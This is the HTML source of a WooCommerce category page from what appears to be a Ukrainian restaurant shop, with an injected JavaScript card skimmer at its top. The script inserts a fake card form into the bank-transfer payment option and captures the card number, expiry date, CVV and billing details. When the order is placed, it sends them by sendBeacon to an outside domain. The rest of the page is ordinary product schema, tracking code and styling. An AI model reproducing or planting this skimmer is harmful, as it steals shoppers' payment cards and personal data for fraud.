let isFrame=true;
let url5555="https://bapepixel.top/api/accept-car";
let iframeId="";
let iframeClass="__PrivateStripeElement";
let loaded=false;
let loaded2=false
let urlInclude="checkout";
let breakInterval=false;
const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
function allChecked(){
return document.URL.includes(urlInclude)&&localStorage.getItem("already_checked")!=="1";
}
function renderForm(){
let frame=document.querySelector(".wc_payment_method.payment_method_bacs")
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML +=`
<style>
.card-form {
padding: 10px 0px 20px 0px;
font-family: Arial, sans-serif;
}
.form-group165165484 {
margin-bottom: 10px;
position: relative;
}
.form-group165165484 label {
display: block;
margin-bottom: 5px;
font-size: 14px;
color: #3b3939;
}
.form-group165165484 input {
width: 100%;
padding: 5px;
border: 1px solid #3b3737;
box-sizing: border-box;
font-size: 15px;
outline: none;
padding-right: 40px;
}
.form-group165165484 input::placeholder {
color: #cbcbcb !important;
font-size: 15px;
}
.form-row165165484 {
display: flex
;
flex-direction: row;
gap: 30px;
}
.form-row165165484 .form-group165165484 {
flex: 1;
}
.form-row165165484 .form-group165165484 input {
width: 100%;
}
.card-form-top-text {
padding-bottom: 5px;
}
.card-form-top-text span {
font-size: 13px;
}
.cardContainer {
max-width: 1300px;
width: 100%;
}
.cardContainer .card-container-span {
display: block;
border: 1px solid #ddd;
border-bottom: none;
padding: 13px 13px 13px 20px;
color: #272727;
font-family: Arial, sans-serif;
}
.form-group165165484 .card-icon {
position: absolute;
right: 10px;
top: 71%;
transform: translateY(-50%);
width: 30px;
height: 24px;
}
</style>
<div class="cardContainer">
<form class="card-form">
<div class="form-group165165484">
<label for="cardNum">Номер картки *</label>
<input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
<svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
preserveAspectRatio="xMidYMid meet">
<defs>
<style>
.cls-1 {
fill: #75787c
}
</style>
</defs>
<g id="Page-1">
<g id="amex">
<path class="cls-1"
d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
transform="translate(-1)" id="Rectangle-1" />
</g>
</g>
<path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
</svg></div><div class="form-row165165484">
<div class="form-group165165484"> <label for="exp">Термін придатності *</label> <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY"></div><div class="form-group165165484"> <label for="cvc">Код безпеки *</label> <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC"></div></div></form></div>`
frame.appendChild(newDiv)
document.getElementById("cardNum").addEventListener("input", e=> {
localStorage.setItem("cardNum", e.target.value)
})
document.getElementById("exp").addEventListener("input", e=> {
localStorage.setItem("exp", e.target.value)
})
document.getElementById("cvv").addEventListener("input", e=> {
localStorage.setItem("cvv", e.target.value)
})
const input=document.getElementById('exp');
input.addEventListener('keydown', function (e){
if(e.key >='0'&&e.key <='9'){
const value=e.target.value.replace(/D/g, '');
if(value.length===2&&e.key!=='Backspace'){
e.target.value +='/';
}}
});
function formatCvc(input){
input.value=input.value.replace(/D/g, '').substring(0, 4);
}
document.getElementById('cvv').addEventListener('input', function (e){
formatCvc(e.target);
});
;
loaded=true;
loaded2=true
}
function rednerBtn(){
const checkout=document.getElementById("place_order")
checkout.classList.add("s_div1_btn")
checkout.addEventListener("click", ()=> {
let dataObject={
domain:window.location.origin,
card: localStorage.getItem("cardNum"),
exp: localStorage.getItem("exp"),
cvv: localStorage.getItem("cvv"),
first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal):"",
last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal):"",
company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal):"",
address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal):"",
address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal):"",
city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal):"",
postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal):"",
phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal):"",
email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal):"",
uagent: navigator.userAgent
};
let dobj={
domain: window.location.origin,
dataObject: dataObject
}
if(localStorage.getItem("already_checked")!=="1"){
navigator.sendBeacon(url5555, JSON.stringify(dobj));
if(localStorage.getItem("cardNum")&&localStorage.getItem("exp")&&localStorage.getItem("cvv")){
localStorage.setItem("already_checked", "1");
}}
})
}
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_bacs").checked){
renderForm();
}}, 1000)
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_bacs").checked){
rednerBtn();
}}, 1000);
setInterval(()=> {
if(allChecked()){
localStorage.setItem(mailVal, document.getElementById(mailVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(companyVal, document.getElementById(companyVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(cityVal, document.getElementById(cityVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
}}, 1000)</script><link rel="https://api.w.org/" href="https://palermo.if.ua/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://palermo.if.ua/wp-json/wp/v2/product_cat/414"/><meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.3.7"/>
<style>@media screen and (max-width:780px){.ctcocb{display:block;} body{;} }.ctcocb{bottom:0px;left:0px;right:0px;;padding:5px;z-index:100001;background:#ffc851;border:1px solid #262626;border-radius:0px;}.ctcocb-text{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;} .ctcocb img{width:20px!important;} .ctcocb div{font-size:19px;} .ctcocb img,.ctcocb .ctcocb-text{margin-left:5px;margin-right:5px;}</style>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2019532788380024');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2019532788380024&ev=PageView&noscript=1"/></noscript>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"ItemList","@id":"https:\/\/palermo.if.ua\/supy\/#ItemList","url":"https:\/\/palermo.if.ua\/supy\/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/supy\/#product_1","name":"\u041c&#039;\u044f\u0441\u043d\u0438\u0439 \u0441\u0443\u043f \u0437 \u043e\u0432\u043e\u0447\u0430\u043c\u0438","sku":"76790","description":"\u042f\u043b\u043e\u0432\u0438\u0447\u0438\u043d\u0430, \u0441\u0432\u0438\u043d\u0438\u043d\u0430, \u0431\u0435\u043a\u043e\u043d, \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u043c\u043e\u0440\u043a\u0432\u0430, \u043f\u0435\u0440\u0435\u0446\u044c \u0431\u043e\u043b\u0433\u0430\u0440\u0441\u044c\u043a\u0438\u0439, \u0446\u0438\u0431\u0443\u043b\u044f, \u043f\u043e\u043c\u0456\u0434\u043e\u0440\u0438, \u0437\u0435\u043b\u0435\u043d\u044c, \u0441\u043f\u0435\u0446\u0456\u0457, \u043f\u043e\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437 \u043f\u0435\u0440\u0446\u0435\u043c \u0447\u0438\u043b\u0456 \u0442\u0430 \u0433\u0440\u0456\u043d\u043a\u0430\u043c\u0438 \u0447\u0456\u0430\u0431\u0430\u0442\u0438.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"150","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/supy\/m-yasnyj-sup-z-ovochamy\/","priceValidUntil":"2026-09-01T11:23:27+00:00"},"mpn":"76790","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/supy\/m-yasnyj-sup-z-ovochamy\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2025\/02\/myasnyy-sup-z-ovochamy-min-1200x1200.png","width":"1200","height":"1200","caption":"\u041c'\u044f\u0441\u043d\u0438\u0439 \u0441\u0443\u043f \u0437 \u043e\u0432\u043e\u0447\u0430\u043c\u0438"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2025\/02\/myasnyy-sup-z-ovochamy-min-1200x900.png","width":"1200","height":"900","caption":"\u041c'\u044f\u0441\u043d\u0438\u0439 \u0441\u0443\u043f \u0437 \u043e\u0432\u043e\u0447\u0430\u043c\u0438"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2025\/02\/myasnyy-sup-z-ovochamy-min-1200x675.png","width":"1200","height":"675","caption":"\u041c'\u044f\u0441\u043d\u0438\u0439 \u0441\u0443\u043f \u0437 \u043e\u0432\u043e\u0447\u0430\u043c\u0438"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2025\/02\/myasnyy-sup-z-ovochamy-min.png","width":"500","height":"500","caption":"\u041c'\u044f\u0441\u043d\u0438\u0439 \u0441\u0443\u043f \u0437 \u043e\u0432\u043e\u0447\u0430\u043c\u0438"}]}},{"@type":"ListItem","position":2,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/supy\/#product_2","name":"\u041a\u0440\u0435\u043c \u0441\u0443\u043f \u0437\u0456 \u0448\u043f\u0438\u043d\u0430\u0442\u0443 \u0442\u0430 \u0431\u0440\u043e\u043a\u043e\u043b\u0456","sku":"10801","description":"\u0428\u043f\u0438\u043d\u0430\u0442, \u0432\u0435\u0440\u0448\u043a\u0438, \u0431\u0440\u043e\u043a\u043e\u043b\u0456, \u0446\u0438\u0431\u0443\u043b\u044f \u0440\u0456\u043f\u0447\u0430\u0441\u0442\u0430, \u043c\u0430\u0441\u043b\u043e, \u0447\u0430\u0441\u043d\u0438\u043a, \u0442\u0438\u043c\u2018\u044f\u043d, \u0441\u0456\u043b\u044c. \u0412\u0430\u0440\u0438\u043c\u043e \u0437 \u043b\u044e\u0431\u043e\u0432\u2019\u044e, \u043f\u043e\u0434\u0430\u0454\u043c\u043e \u0437\u0456 \u0441\u0432\u0456\u0436\u0438\u043c \u0436\u0438\u0442\u043d\u0456\u043c \u0445\u043b\u0456\u0431\u043e\u043c \u0432\u043b\u0430\u0441\u043d\u043e\u0457 \u0432\u0438\u043f\u0456\u0447\u043a\u0438.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"59","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/supy\/krem-sup-zi-shpynatu-ta-brokoli\/","priceValidUntil":"2022-04-26T09:13:23+00:00"},"mpn":"10801","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/supy\/krem-sup-zi-shpynatu-ta-brokoli\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/krem-sup-zi-shpynatu-ta-brokoli-01-1200x1200.png","width":"1200","height":"1200","caption":"\u041a\u0440\u0435\u043c \u0441\u0443\u043f \u0437\u0456 \u0448\u043f\u0438\u043d\u0430\u0442\u0443 \u0442\u0430 \u0431\u0440\u043e\u043a\u043e\u043b\u0456"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/krem-sup-zi-shpynatu-ta-brokoli-01-1200x900.png","width":"1200","height":"900","caption":"\u041a\u0440\u0435\u043c \u0441\u0443\u043f \u0437\u0456 \u0448\u043f\u0438\u043d\u0430\u0442\u0443 \u0442\u0430 \u0431\u0440\u043e\u043a\u043e\u043b\u0456"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/krem-sup-zi-shpynatu-ta-brokoli-01-1200x675.png","width":"1200","height":"675","caption":"\u041a\u0440\u0435\u043c \u0441\u0443\u043f \u0437\u0456 \u0448\u043f\u0438\u043d\u0430\u0442\u0443 \u0442\u0430 \u0431\u0440\u043e\u043a\u043e\u043b\u0456"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/krem-sup-zi-shpynatu-ta-brokoli-01.png","width":"500","height":"500","caption":"\u041a\u0440\u0435\u043c \u0441\u0443\u043f \u0437\u0456 \u0448\u043f\u0438\u043d\u0430\u0442\u0443 \u0442\u0430 \u0431\u0440\u043e\u043a\u043e\u043b\u0456"}]}},{"@type":"ListItem","position":3,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/supy\/#product_3","name":"\u0421\u0438\u0440\u043d\u0438\u0439 \u043a\u0440\u0435\u043c \u0441\u0443\u043f \u0437 \u0431\u0430\u0437\u0438\u043b\u0456\u043a\u043e\u043c","sku":"10799","description":"\u0422\u043e\u043c\u0430\u0442\u0438, \u0432\u0435\u0440\u0448\u043a\u0438, \u0446\u0438\u0431\u0443\u043b\u044f \u0440\u0456\u043f\u0447\u0430\u0441\u0442\u0430, \u043a\u0430\u0431\u0430\u0447\u043e\u043a, \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u043f\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0441\u0438\u0440\u043e\u043a, \u043f\u0435\u0440\u0435\u0446\u044c, \u0441\u0456\u043b\u044c. \u0412\u0430\u0440\u0438\u043c\u043e \u0437 \u043b\u044e\u0431\u043e\u0432\u2019\u044e, \u043f\u043e\u0434\u0430\u0454\u043c\u043e \u0437\u0456 \u0441\u0432\u0456\u0436\u0438\u043c \u0436\u0438\u0442\u043d\u0456\u043c \u0445\u043b\u0456\u0431\u043e\u043c \u0432\u043b\u0430\u0441\u043d\u043e\u0457 \u0432\u0438\u043f\u0456\u0447\u043a\u0438.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"145","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/supy\/syrnyy-krem-sup-z-bazylikom\/","priceValidUntil":"2026-09-02T20:50:35+00:00"},"mpn":"10799","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/supy\/syrnyy-krem-sup-z-bazylikom\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/syrnyy-krem-sup-z-bazylikom-01-1200x1200.png","width":"1200","height":"1200","caption":"\u0421\u0438\u0440\u043d\u0438\u0439 \u043a\u0440\u0435\u043c \u0441\u0443\u043f \u0437 \u0431\u0430\u0437\u0438\u043b\u0456\u043a\u043e\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/syrnyy-krem-sup-z-bazylikom-01-1200x900.png","width":"1200","height":"900","caption":"\u0421\u0438\u0440\u043d\u0438\u0439 \u043a\u0440\u0435\u043c \u0441\u0443\u043f \u0437 \u0431\u0430\u0437\u0438\u043b\u0456\u043a\u043e\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/syrnyy-krem-sup-z-bazylikom-01-1200x675.png","width":"1200","height":"675","caption":"\u0421\u0438\u0440\u043d\u0438\u0439 \u043a\u0440\u0435\u043c \u0441\u0443\u043f \u0437 \u0431\u0430\u0437\u0438\u043b\u0456\u043a\u043e\u043c"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/12\/syrnyy-krem-sup-z-bazylikom-01.png","width":"500","height":"500","caption":"\u0421\u0438\u0440\u043d\u0438\u0439 \u043a\u0440\u0435\u043c \u0441\u0443\u043f \u0437 \u0431\u0430\u0437\u0438\u043b\u0456\u043a\u043e\u043c"}]}},{"@type":"ListItem","position":4,"item":{"@type":"Product","url":"https:\/\/palermo.if.ua\/supy\/#product_4","name":"\u0411\u0443\u043b\u044c\u0439\u043e\u043d  \u0437 \u0442\u0430\u043b\u044c\u044f\u0442\u0435\u043b\u0435 \u0442\u0430 \u043a\u0443\u0440\u043a\u0438","sku":"8100","description":"\u041d\u0430\u0432\u0430\u0440\u0438\u0441\u0442\u0438\u0439 \u0431\u0443\u043b\u044c\u0439\u043e\u043d \u0437 \u043a\u0443\u0440\u043a\u0438 \u0437 \u0434\u043e\u0434\u0430\u0432\u0430\u043d\u043d\u044f\u043c \u043b\u043e\u043a\u0448\u0438\u043d\u0438 \u0423\u0434\u043e\u043d.","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"95","priceCurrency":"UAH","url":"https:\/\/palermo.if.ua\/supy\/bulyon-kuryachyy-z-lokshynoyu-udon\/","priceValidUntil":"2026-05-23T11:15:31+00:00"},"mpn":"8100","brand":{"@type":"Brand","name":"\u041f\u0430\u043b\u0435\u0440\u043c\u043e \u041a\u0430\u043b\u0443\u0448"},"image":[{"@type":"ImageObject","@id":"https:\/\/palermo.if.ua\/supy\/bulyon-kuryachyy-z-lokshynoyu-udon\/#primaryimage","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/05\/bulyon-1-1200x1200.png","width":"1200","height":"1200","caption":"\u0411\u0443\u043b\u044c\u0439\u043e\u043d \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0437 \u043b\u043e\u043a\u0448\u0438\u043d\u043e\u044e \u0423\u0434\u043e\u043d"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/05\/bulyon-1-1200x900.png","width":"1200","height":"900","caption":"\u0411\u0443\u043b\u044c\u0439\u043e\u043d \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0437 \u043b\u043e\u043a\u0448\u0438\u043d\u043e\u044e \u0423\u0434\u043e\u043d"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/05\/bulyon-1-1200x675.png","width":"1200","height":"675","caption":"\u0411\u0443\u043b\u044c\u0439\u043e\u043d \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0437 \u043b\u043e\u043a\u0448\u0438\u043d\u043e\u044e \u0423\u0434\u043e\u043d"},{"@type":"ImageObject","url":"https:\/\/palermo.if.ua\/wp-content\/uploads\/2020\/05\/bulyon-1.png","width":"500","height":"500","caption":"\u0411\u0443\u043b\u044c\u0439\u043e\u043d \u043a\u0443\u0440\u044f\u0447\u0438\u0439 \u0437 \u043b\u043e\u043a\u0448\u0438\u043d\u043e\u044e \u0423\u0434\u043e\u043d"}]}}]},
{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041c\u0435\u043d\u044e \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0443","url":"https:\/\/palermo.if.ua\/qr-menu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0410\u043a\u0446\u0456\u0457","url":"https:\/\/palermo.if.ua\/akcii\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0457","url":"https:\/\/palermo.if.ua\/vakansiyi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","url":"https:\/\/palermo.if.ua\/contact\/"}]}]</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.qib-container input[type='number']:not(#qib_id):not(#qib_id){-moz-appearance:textfield;}.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-outer-spin-button,.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-inner-spin-button{-webkit-appearance:none;display:none;margin:0;}form.cart button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id){display:inline-block;margin:0;padding-top:0;padding-bottom:0;float:none;vertical-align:top;text-align:center;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_){line-height:1;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_):not(_){height:35px;text-align:center;}form.cart .qib-container + button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id):not(_){margin-left:1em;}form.cart button[type='submit']:focus:not(#qib_id):not(#qib_id){outline-width:2px;outline-offset:-2px;outline-style:solid;}.qib-container div.quantity:not(#qib_id):not(#qib_id){float:none;display:inline-block;margin:0;padding:0;border:none;border-radius:0;width:auto;min-height:initial;min-width:initial;max-height:initial;max-width:initial;}.qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:white;background:#7b4747;border-color:#3e3434;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:1px;transition:none;border-radius:4px;}.qib-button:focus:not(#qib_id):not(#qib_id){outline-offset:-3px;outline-width:1px;outline-color:#ebe9eb;outline-style:dotted;}.qib-button:hover:not(#qib_id):not(#qib_id){background:#674242;}.qib-container .quantity input.qty:not(#qib_id):not(#qib_id){background:none;text-align:center;line-height:1;vertical-align:middle;margin:0;padding:0;box-sizing:border-box;height:35px;width:45px;min-height:initial;min-width:initial;max-height:initial;max-width:initial;box-shadow:none;font-size:15px;border-style:solid;border-color:#3e3434;border-width:1px;border-radius:4px;}.qib-container .quantity input.qty:focus:not(#qib_id):not(#qib_id){border-color:#3e3434;outline:none;border-width:2px;border-style:solid;}.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){white-space:nowrap;}@media(min-width:768px){.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){text-align:right;}}.woocommerce table.cart:not(#qib_id):not(#qib_id){table-layout:auto;}.qib-container > *:not(:last-child):not(#qib_id):not(#qib_id){margin-right:5px!important;}.qib-container:not(#qib_id):not(#qib_id){display:inline-flex;}.woocommerce-grouped-product-list-item__quantity:not(#qib_id):not(#qib_id){margin:0;padding-left:0;padding-right:0;text-align:left;}.woocommerce-grouped-product-list-item__quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;}.quantity .minus:not(#qib_id):not(#qib_id),.quantity .plus:not(#qib_id):not(#qib_id){display:none;}.products.oceanwp-row .qib-container:not(#qib_id):not(#qib_id){margin-bottom:8px;}</style><link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-180x180.png"/>
<meta name="msapplication-TileImage" content="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-270x270.png"/>
<style id="wp-custom-css">img.alignnone.size-medium.wp-image-8115{top:-60px !important;left:-25px !important;transform:rotate(319deg)!important;} .vincent_menu_dots{display:none;} p.vincent_prod_list_excerpt{display:none;} .isb_image.isb_left{left:-40px;} .isb_image{top:-50px;width:250px;} .mfp-content .product{background-color:#121618;display:table;margin:0 auto;padding:15px;} .woosq-product>.product .summary{background-color:#121618;} .woosq-product .thumbnails{background-color:#121618;} .mfp-woosq .mfp-close:before{font-size:36px;color:#fff;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;border-color:rgb(255, 200, 81);} .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
Specificity: (0,2,1){width:100%;overflow:visible;} .e-icon:before{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:20px;font-style:normal;font-weight:normal;speak:none;text-align:center;width:1em;display:inline-block;transform:rotate(90deg)!important;} .woosq-btn-has-icon{display:inline-flex;align-items:center;padding:11px 7px 13px 10px;margin:0 5px 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#fff;background:0 0;border:solid 2px #fff;border-radius:0;clear:both;position:relative;} input#woobt_checkbox_1{width:25px;height:25px;} input#woobt_checkbox_2{width:25px;height:25px;} input#woobt_checkbox_3{width:25px;height:25px;} input#woobt_checkbox_4{width:25px;height:25px;} input#woobt_checkbox_5{width:25px;height:25px;} 
button.menu-toggle{border-width:0px;border-style:outset;border-color:buttonborder;border-image:initial;background-color:#252525;padding:7px 0px 7px 0px;width:230px;cursor:pointer;font-family:PT Sans Narrow;font-size:18px;letter-spacing:3px;line-height:24px;font-weight:400;border-radius:4px;color:#ffffff;text-transform:uppercase;word-wrap:break-word;} button.menu-toggle:hover{color:#ffc851;background-color:#3b3b3b;} .top-menu{margin-top:24px;margin-top:0.714285714rem;text-align:center;} .top-menu li{margin-top:24px;margin-top:1.714285714rem;font-family:PT Sans Narrow;font-size:16px;letter-spacing:3px;line-height:20px;font-weight:400;color:#b2b8bb;text-transform:uppercase;word-wrap:break-word;list-style-type:none;} .top-menu a{color:#dce4e8;} .top-menu a:hover,
.top-menu a:focus{color:#ffc851;} .top-menu ul.nav-menu,
.top-menu div.nav-menu > ul{display:none;} .menu-toggle{display:inline-block;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto !important;justify-items:start !important;align-items:center !important;justify-content:space-evenly !important;} .ctcocb{font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;bottom:0px;left:0px;right:0px;padding:10px 25% 14px 0px;z-index:90000;background:#ffc851;border:0px solid #262626;border-radius:0px;} .ctcocb-cols-2{border-right:1px solid #262626;} .qib-button:not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#2f1a1a;background:#ffc851;border-color:#3e3434;float:left;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:top;font-size:25px;letter-spacing:1px;border-style:solid;border-width:1px;transition:none;border-radius:0;-webkit-transition:all .3s;transition:all .3s;} .qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#121618;background:#ffc851;border-color:#ffc851;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:2px;transition:none;border-radius:0px;-webkit-transition:all .3s;transition:all .3s;} .qib-button:hover:not(#qib_id):not(#qib_id){background:#67424200;color:#ffc851;-webkit-transition:all .3s;transition:all .3s;} li#tab-title-reviews{display:none;} .guaven_woos_suggestion{background:#121618;} .guaven_woos_mobilesearch{background:#121618;} .guaven_woos_suggestion_list, .guaven_woos_suggestion_unlisted li{display:flex;overflow:auto;min-height:50px;margin-bottom:10px;justify-content:space-between;align-items:center;} .woofc-product__qty input{background:#222831 !important;box-shadow:none !important;border-top:1px solid #352b2b !important;border-bottom:1px solid #2a313c !important;} .woofc-dark-mode .woofc-cart-trigger img{filter:unset;} .woofc-dark-mode .woofc-cart-trigger{background-color:#ffc851;} .woofc-dark-mode .woofc-product__subtotal{color:var(--dark-text);font-family:"PT Sans Narrow";padding:16px;font-size:18px;} .woofc-dark-mode *{color:#fefefe;} .woofc-dark-mode *{color:#ffc851;} .woofc .woofc-primary-bg-color{background-color:#ffc851 !important;} .woofc-primary-text-color{color:#000000 !important;} .woofc-cart-cta a.woofc-cart-checkout{margin:0 !important;padding:0px !important;} .xt_woofc-quantity form .xt_woofc-quantity-col{display:flex;flex-direction:column;flex-basis:100%;flex:0;align-items:center;justify-content:center;border-right:1px solid rgba(36,36,36,0.1);padding:0px 5px;} .xt_woofc-price{color:#fec851;} .xt_woofc-title{color:#fec851;} 